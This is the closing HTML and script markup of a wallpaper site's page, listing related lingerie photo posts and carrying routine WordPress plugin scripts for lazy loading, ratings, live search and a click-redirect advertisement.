data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Photos-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Lingerie-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="11" data-poid="in-131792" data-post-type="none"><a title="Abby Cross Hot Photos" href="https://www.wallpics.net/abby-cross-hot-photos/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-Photos-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-Photos.jpg 682w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-Photos-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-Photos.jpg 682w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="12" data-poid="in-131790" data-post-type="none"><a title="Abby Cross Hot" href="https://www.wallpics.net/abby-cross-hot/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Hot.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="13" data-poid="in-131778" data-post-type="none"><a title="Abby Cross Black Lingerie" href="https://www.wallpics.net/abby-cross-black-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Black-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Black-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Black-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-Black-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="14" data-poid="in-131765" data-post-type="none"><a title="Abby Cross 15" href="https://www.wallpics.net/abby-cross-15/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/02/Abby-Cross-15-220x330.jpg" alt="Abby Cross 15" height="330"/></a> </li><li data-position="15" data-poid="in-129709" data-post-type="none"><a title="Jynx Maze White Lingerie" href="https://www.wallpics.net/jynx-maze-white-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/02/Jynx-Maze-White-Lingerie-219x330.jpg" alt="Jynx Maze White Lingerie" height="330"/></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74670+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/nicole-love-hot/,https://www.wallpics.net/nicole-love-nude/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="978662c6c8";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hg4zv.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='50913';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Nicole+Love+Lingerie';
window._wp_rp_post_tags=['nicole+love', 'lingerie+girls', 'hot+girls', 'sexy+girls', 'girls', 'nicol', 'love', 'lingeri'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '9ee8e9dfab'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hg4zv.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hg4zt.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hg4zt.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hg4zt.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.5600099563599 seconds, on 21-01-26 21:23:17 --><!-- need to refresh to see cached version -->